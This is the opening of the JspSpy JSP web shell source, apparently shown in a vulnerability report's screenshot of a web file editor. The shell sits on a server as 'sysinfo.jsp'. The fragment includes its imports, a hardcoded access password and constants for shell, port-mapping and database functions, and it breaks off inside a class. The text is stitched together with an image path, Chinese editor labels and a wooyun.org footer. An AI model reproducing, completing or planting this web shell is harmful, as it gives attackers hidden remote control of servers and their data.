 载入 /home/xzsoft/xzsoft_web/sysinfo.jsp 保存
<%@page pageEncoding="utf-8"%>
<%@page import="java.io.*"%>
<%@page import="java.util.*"%>
<%@page import="java.util.regex.*"%>
<%@page import="java.sql.*"%>
<%@page import="java.nio.charset.*"%>
<%@page import="javax.servlet.http.HttpServletRequestWrapper"%>
<%@page import="java.text.*"%>
<%@page import="java.net.*"%>
<%@page import="java.util.zip.*"%>
<%@page import="java.awt.*"%>
<%@page import="java.awt.image.*"%>
<%@page import="javax.imageio.*"%>
<%@page import="java.awt.datatransfer.DataFlavor"%>
<%@page import="java.util.prefs.Preferences"%>
<%!
/**
* Code By Ninty
* Date 2009-12-17
* Blog http://www.Forjj.com/
* Yue . I Love You.
*/
private static final String PW = "547236"; //password
private static final String PW_SESSION_ATTRIBUTE = "JspSpyPwd";
private static final String REQUEST_CHARSET = "ISO-8859-1";
private static final String PAGE_CHARSET = "UTF-8";
private static final String CURRENT_DIR = "currentdir";
private static final String MSG = "SHOWMSG";
private static final String PORT_MAP = "PMSA";
private static final String DBO = "DBO";
private static final String SHELL_ONLINE = "SHELL_ONLINE";
private static String SHELL_NAME = "";
private static String WEB_ROOT = null;
private static String SHELL_DIR = null;
public static Map<String,Invoker> ins = new HashMap<String,Invoker>();
private static class MyRequest extends HttpServletRequestWrapper {
public MyRequest(HttpServletRequest req) {
super(req);
}
www.wooyun.org
准备就绪